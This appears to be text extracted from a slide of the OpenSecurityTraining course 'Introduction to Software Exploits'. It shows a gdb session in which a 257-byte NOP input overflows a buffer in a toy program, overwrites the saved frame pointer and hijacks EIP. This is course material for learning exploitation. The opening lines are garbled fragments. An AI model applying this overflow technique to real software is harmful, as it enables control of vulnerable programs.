 0xbffff4XX. XX is our choice.
ah! We can force the saved frame
attacker controlled territory. This
ain ultimately pop whatever valu
IP when the main function exits!
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
(gdb) break *func+94
Breakpoint 1 at 0x8048248: file fp_overwrite.c, line 9.
(gdb) run `perl -e 'print "\x90"x257'`
Starting program: /root/class/other_vulns/fp_overwrite `perl -e 'print "\x90"x257'`
Breakpoint 1, 0x08048248 in func () at fp_overwrite.c:9
9 buf[i] = str[i];
(gdb) x/2x $ebp
0xbffff49c: 0xbffff490 0x08048261
(gdb) _
• We can force the saved frame pointer to equal
0xbffff4XX. XX is our choice.
(gdb) x/64x $ebp-256
0xbffff39c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff3ac: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff3bc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff3cc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff3dc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff3ec: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff3fc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff40c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff41c: 0x90909090 0x90909090 0x90909090 0x90909090
• Booyah! We can force the saved frame pointer
into attacker controlled territory. This means we
can gain ultimately pop whatever value we want
into EIP when the main function exits!